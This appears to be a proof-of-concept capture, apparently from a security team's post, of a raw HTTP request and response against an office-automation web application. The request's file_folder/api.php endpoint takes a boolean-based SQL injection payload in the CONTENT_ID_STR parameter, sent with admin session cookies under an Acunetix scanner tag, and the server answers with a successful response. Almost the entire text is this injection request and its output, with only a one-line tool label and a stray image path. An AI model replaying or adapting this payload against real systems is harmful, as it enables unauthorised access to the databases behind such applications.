 POST /general/file_folder/api.php HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.117 Safari/537.36
Referer: http://192.168.202.1/general/file_folder/public_folder.php?FILE_SORT=1&SORT_ID=59
X-Resource-Type: xhr
Cookie: PHPSESSID=g1njm64pl94eietps80muet5d7; USER_NAME_COOKIE=admin; OA_USER_ID=admin; SID_1=fab32701
Connection: keep-alive
Host: 192.168.202.1
Pragma: no-cache
x-requested-with: XMLHttpRequest
Content-Length: 73
x-wvs-id: Acunetix-Deepscan/209
Cache-Control: no-cache
accept: */*
origin: http://192.168.202.1
Accept-Language: en-US
content-type: application/x-www-form-urlencoded; charset=UTF-8
CONTENT_ID_STR=138,137 and 765900=7659&SORT_ID=59&FILE_SORT=1&action=sign
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 23 Aug 2020 11:20:27 GMT
Content-Type: text/html; charset=gbk
Connection: keep-alive
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Content-Length: 36
{ "code": "ok", "tips": "签阅成功" }
安译Sec
Tools